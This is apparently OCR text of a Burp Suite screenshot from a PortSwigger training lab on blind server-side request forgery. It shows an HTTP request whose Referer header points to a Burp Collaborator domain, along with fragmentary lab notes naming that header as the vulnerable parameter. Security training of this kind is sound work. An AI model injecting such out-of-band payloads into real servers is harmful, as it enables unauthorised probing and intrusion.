 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac7b1ffa1e2a3ddd80066e4800610056.web-security-academy.net ?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 GET /product?productId=1 HTTP/1.1
2 Host:
ac7b1ffa1e2a3ddd80066e4800610056.web-security-academ
y.net
3 Cookie: session=gv7KmdUNf2nputmKeWy9XdhIJLf9OoWx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Referer:
4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborator.net
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
6 - Blind SSRF with out-of-band detection
rable parameter - Referer header when a product page is loaded
- use this functionality to cause an HTTP request to the public
Collaborator server.
caumkuwmm1y2f6vxj15uw0mob.burpcollaborator.net